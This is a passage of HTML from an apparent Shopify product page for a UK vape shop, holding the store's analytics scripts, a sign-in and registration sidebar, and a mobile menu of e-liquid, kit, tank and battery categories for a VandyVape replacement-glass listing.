        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":33172663795792,"productId":4869714640976,"productGid":"gid:\/\/shopify\/Product\/4869714640976","name":"VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass","price":"2.99","sku":"0851","brand":"VandyVape","variant":null,"category":"Replacement Glass","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":33172663795792,"productId":4869714640976,"productGid":"gid:\/\/shopify\/Product\/4869714640976","name":"VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass","price":"2.99","sku":"0851","brand":"VandyVape","variant":null,"category":"Replacement Glass","nonInteraction":true,"remote":false,"referer":"https:\/\/v8pr.uk\/products\/vandyvape-berserker-v1-5-mini-mtl-rta-replacement-glass"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//v8pr.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://v8pr.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25861816400"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="120344379472"
  data-theme-name="Basel"
  data-theme-version="3.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://v8pr.uk/api/collect"
></script>
</head><body class="basel-ajax-shop-on template-product  basel-top-bar-on header-full-width enable-sticky-header sticky-header-clone
  no-sticky-footer wrapper-full-width  global-search-dropdown basel-ajax-search-on gl-tab-js basel-product-design-default global-header-simple global-cart-design-3 catalog-mode-off shopify shopify-page"><div class="login-form-side">
   <div class="widget-heading">
      <h3 class="widget-title">Sign in</h3>
      <a href="#" class="widget-close">close</a>
   </div>
   <div class="login-form">
      <div class="shopify-message resetSuccessside" style="display:none;">We&#39;ve sent you an email with a link to update your password.</div>
      <p class="text_content_success resetSuccessside" style="display:none;">A password reset email has been sent to the email address on file for your account, but may take several minutes to show up in your inbox. Please wait at least 10 minutes before attempting another reset.</p>
      <ul id="gl_shopify_errorside" class="shopify-error" style="display:none;">
         <li class="html_li" id="jas_html_frmside"></li>
      </ul><form method="post" action="/account/login" id="customer_login_side" accept-charset="UTF-8" data-login-with-shop-sign-in="true" class="login shopify-form shopify-form-login"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
            <label for="usernameside">Email address <span class="required">*</span></label>
            <input type="text" class="shopify-Input shopify-Input--text input-text" name="customer[email]" id="usernameside" value="">
         </p><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
               <label for="passwordside">Password <span class="required">*</span></label>
               <input class="shopify-Input shopify-Input--text input-text" type="password" name="customer[password]" id="passwordside">
            </p>
            <p class="shopify-LostPassword lost_password">
               <a href="javascript:void(0)" onclick="showRecoverPasswordFormSide();return false;">Lost your password?</a>
            </p><p class="form-row">
            <input type="submit" class="shopify-Button button" name="login" value="Login">
         </p></form><div id="register_sidediv" style="display: none"><form method="post" action="/account" id="register_side" accept-charset="UTF-8" data-login-with-shop-sign-up="true" class="login shopify-form shopify-form-login"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="FirstNamereg">First Name</label>
                  <input type="text" name="customer[first_name]" id="FirstNamereg" autofocus>
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="LastNamereg">Last Name</label>
                  <input type="text" name="customer[last_name]" id="LastNamereg">
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="reg_emailreg">Email address <span class="required">*</span></label>
                  <input type="email" class="shopify-Input shopify-Input--text input-text" name="customer[email]" id="reg_emailreg">
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="reg_passwordreg">Password <span class="required">*</span></label>
                  <input type="password" class="shopify-Input shopify-Input--text input-text" name="customer[password]" id="reg_passwordreg" required="required">
                  <div class="shopify-password-strength" aria-live="polite"></div>
               </p>
               <p class="shopify-FormRow form-row">          
                  <input type="submit" class="shopify-Button button" name="register" value="Register">
               </p></form></div>
       <div id="recover_passwordside" style="display: none"><form method="post" action="/account/recover" id="reset_password_side" accept-charset="UTF-8" class="shopify-ResetPassword lost_reset_password"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><p class="gl_mb_0 gl_first">Lost your password? Please enter your email address. You will receive a link to create a new password via email.</p><p class="shopify-form-row shopify-form-row--first form-row form-row-first">
               <label for="RecoverEmailside">Email address</label>
               <input type="email" value="" name="email" id="RecoverEmailside" class="shopify-Input shopify-Input--text input-text" autocorrect="off" autocapitalize="off">
            </p>
            <div class="clear"></div>
            <p class="shopify-form-row form-row">
               <input type="submit" class="shopify-Button button" value="Reset Password">
               <button type="button" onclick="hideRecoverPasswordFormSide();return false;" class="shopify-Button button">Cancel</button>
            </p></form></div>
   </div>
   <div class="register-question">
      <span class="create-account-text">No account yet?</span>
      <p>Register on our site to access your order status, history and rewards. Fill in the required fields, and we’ll get a new account set up for you in no time. We will only ask you for information necessary to make the purchase process faster and easier.</p>
      <a class="btn btn-style-link" href="/account/register" id="hideFormLogin" onclick="hideFormLogin();return false;">Create an Account</a>
      <a class="btn btn-style-link" href="/account/login" id="showFormLogin" onclick="showFormLogin();return false;" style="display:none">Login</a>
   </div>
</div>
<script type="text/javascript">
  /*
    Show/hide the recover password form when requested.
  */
  function showRecoverPasswordFormSide() {
    document.getElementById('recover_passwordside').style.display = 'block';
    document.getElementById('customer_login_side').style.display='none';
  }

  function hideRecoverPasswordFormSide() {
    document.getElementById('recover_passwordside').style.display = 'none';
    document.getElementById('customer_login_side').style.display = 'block';
  }
  function hideFormLogin() {
    document.getElementById('register_sidediv').style.display = 'block';
    document.getElementById('customer_login_side').style.display='none';
    document.getElementById('showFormLogin').style.display = 'inline-block';
    document.getElementById('hideFormLogin').style.display='none';
  }

  function showFormLogin() {
    document.getElementById('register_sidediv').style.display = 'none';
    document.getElementById('customer_login_side').style.display = 'block';
    document.getElementById('hideFormLogin').style.display = 'inline-block';
    document.getElementById('showFormLogin').style.display='none';
  }
  // Allow deep linking to the recover password form
  //if (window.location.hash == '#recover') { showRecoverPasswordForm() }

  // reset_success is only true when the reset form is
  </script><div class="nt_light"><div id="shopify-section-gl_mobile_menu" class="shopify-section mobile-nav"><div class="basel-search-mobile">
  <form role="search" method="get" id="searchformq" class="searchform basel-ajax-search" action="/search">
    <div>
      <label class="screen-reader-text" for="q"></label>
      <input type="text" placeholder="Search for products" value="" name="q" id="qq" autocomplete="off"><input type="hidden" name="type" value="product" /><button type="submit" id="searchsubmitq">Search</button>
    </div>
  </form><div class="search-results-wrapper">
    <div class="basel-search-results">
      <div class="autocomplete-suggestions" style="position: absolute; display: none; max-height: 300px; z-index: 9999;"></div>
    </div>
  </div></div>
<div class="menu-mobile-nav-container"><ul id="menu-mobile-nav" class="site-mobile-menu"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/ejuice">Ejuice</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Ejuice range</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/disposable-vapes">Disposables</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/10ml-tpd-ejuice">10ml tpd ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/50ml-shortfill">50ml shortfill</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/100ml-shortfill">100ml shortfill</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/200ml-shortfill">200ml shortfill</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/nic-shots-boosters">Nic shots & boosters</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-ejuice">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ejuice">All ejuice</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Ejuice flavour</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/bakery-flavoured-ejuices">Bakery</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/creamy-flavoured-ejuices">Creamy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/drinky-flavoured-ejuices">Drinky</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/fruity-flavoured-ejuices">Fruity</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/icy-flavoured-ejuices">Icy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/minty-flavoured-ejuices">Minty</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/nutty-flavoured-ejuices">Nutty</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smokey-flavoured-ejuices">Smokey</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sweety-flavoured-ejuices">Sweety</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Ejuice ratio</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/50vg-50pg-ratio-ejuice">50vg/50pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/60vg-40pg-ratio-ejuice">60vg/40pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/70vg-30pg-ratio-ejuice">70vg/30pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/80vg-20pg-ratio-ejuice">80vg/20pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/100vg-ratio-ejuice">100vg mix</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/50fifty-ejuice">50fifty</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/daintys-e-liquid">Dainty's</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geek-bar-e600">Geek bar e600</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ivg-e-liquids">Ivg e-liquid</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mount-slushmore-ejuice">Mount slushmore</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/outwood-ejuice">Outwood</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/witches-brew-ejuice">Witches brew</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/vaping-kits">Kits</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping kit type</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/beginner-vaping-kits">Beginner kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pen-kits">Pen kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/box-kits">Box kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pod-kits">Pod kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sub-ohm-kits">Sub-ohm kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mtl-kits">Mtl kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/all-in-one-aio-kits">All-in-one (aio) kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-kits">Squonk kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rebuildable-kits">Rebuildable kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/compact-kits">Compact kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-vaping-kits">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-kits">All vaping kits</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">New vaping kits</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/aspire-skystar-revvo-210w-touch-screen-tc-kit">Aspire skystar revvo kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/eleaf-istick-pico-s-100w-tc-kit">Eleaf istick pico s kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/geekvape-athena-bf-squonk-kit">Geekvape athena bf kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/ijoy-elite-ps2170-100w-tc-kit">Ijoy elite ps2170 tc kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/joyetech-evic-primo-fit-80w-tc-kit">Joyetech primo fit kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/smok-nord-cube-30w-kit">Smok nord cube kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/vandyvape-pulse-bf-squonk-kit">Vandyvape pulse bf kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/vaporesso-switcher-le-220w-kit">Vaporesso switcher le kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/wismec-reuleaux-rx-gen3-300w-tc-kit">Wismec rx gen3 kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/wotofo-rigmod-flux-200w-kit">Wotofo x rigmod flux kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/new-vaping-kits">All new kits</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/category_vaping-kits">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geekvape/category_vaping-kits">Geekvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ijoy/category_vaping-kits">Ijoy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/joyetech/category_vaping-kits">Joyetech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/kangertech/category_vaping-kits">Kangertech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/category_vaping-kits">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/category_vaping-kits">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/category_vaping-kits">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Help & advice</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/nic-shot-calculator">Shortfills explained</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/why-try-steeping-your-e-juice-and-how-you-should-do-it">How to steep your ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/burnt-vape-taste-what-it-is-how-to-avoid-it">Getting a burnt taste?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/our-guide-to-vape-batteries-facts-you-must-know">Battery safety guide</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/vapers-guide-how-to-pack-your-vape-kit-for-a-flight">Can i take my vape abroad?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/mtl-vs-dl-vaping-what-does-this-mean-and-which-is-best-for-me">What does mtl & dl mean?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/6-tips-to-get-the-best-flavour-from-your-vape">Get the best flavour!</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news">All help & advice</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/vaping-tanks">Tanks</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping tank type</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sub-ohm-tanks">Sub-ohm tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mtl-tanks">Mtl tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ego-thread-tanks">Ego thread tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/510-thread-tanks">510 thread tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/clearomizers">Clearomizers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rebuildable-tanks-rba-rda-rta-rdta">Rebuildable tanks - rda/rta/rdta</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-tanks">Squonk tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-tanks">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-tanks">All vaping tanks</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping tank parts</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/coils-pods">Coils & pods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-glass">Replacement glass</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cotton-wicking-material">Cotton & wicking material</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/drip-tips-mouthpieces">Drip-tips & mouthpieces</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rda-rta-rdta-coils-wire">Rda/rta/rdta coils & wire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/connectors-adaptors">Connectors & adaptors</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/accessories">All parts & accessories</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/aspire/category_tanks-clearomizers">Aspire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/category_tanks-clearomizers">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geekvape/category_tanks-clearomizers">Geekvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ijoy/category_tanks-clearomizers">Ijoy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/category_tanks-clearomizers">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vandyvape/category_tanks-clearomizers">Vandyvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/category_tanks-clearomizers">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/category_tanks-clearomizers">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Help & advice</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/nic-shot-calculator">Nic shot calculator</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/our-guide-to-priming-vape-coils">Priming vape coils</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/getting-no-atomizer-or-atomizer-low-prompts-heres-why">How to fix "no atomizer"</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/thinking-of-vaping">Switching to vaping?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/what-are-nicotine-salts-and-are-they-safe-for-vaping">What are nicotine salts?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/your-first-puff-3-vaping-tips-for-beginners-our-guide">Beginner tips</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/3-cool-vape-tricks-thatll-make-you-look-like-a-pro">Vape tricks!? #vapepro</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news">All help & advice</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/vaping-batteries-and-mods">Batteries & mods</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping battery type</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pen-batteries">Pen batteries</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/box-mods">Box mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sub-ohm-batteries-mods">Sub-ohm</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/built-in-batteries">Built-in batteries</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/single-battery-mods">Single battery mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/dual-battery-mods">Dual battery mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/triple-quad-battery-mods">Triple / quad battery mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-mods">Squonk mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-batteries-mods">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-batteries-and-mods">All batteries & mods</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Battery cells</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18350-battery-cells">18350 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18650-battery-cells">18650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/20700-battery-cells">20700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/21700-battery-cells">21700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/26650-battery-cells">26650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-battery-cells">All battery cells</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/aspire/category_batteries-mods">Aspire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/category_batteries-mods">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geekvape/category_batteries-mods">Geekvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/kangertech/category_batteries-mods">Kangertech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/category_batteries-mods">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vandyvape/category_batteries-mods">Vandyvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/category_batteries-mods">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/category_batteries-mods">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Help & advice</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/nic-shot-calculator">What is shortfill ejuice?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/how-is-sub-ohm-vaping-different-from-regular-vaping">Sub-ohm vaping explained</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/a-definitive-guide-to-choosing-your-ejuice-for-former-smokers">Choosing the perfect ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/all-you-need-to-know-about-using-vape-batteries-our-guide">Battery cells 101</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/3-important-reminders-when-storing-your-vape-e-juice">How to store your ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/the-clone-wars-why-you-shouldnt-buy-a-clone-vape-mod">The clone wars</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/essential-tips-to-remember-when-cleaning-your-vape-mod">Cleaning your vape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news">All help & advice</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/accessories">Accessories</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Coils and pods</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
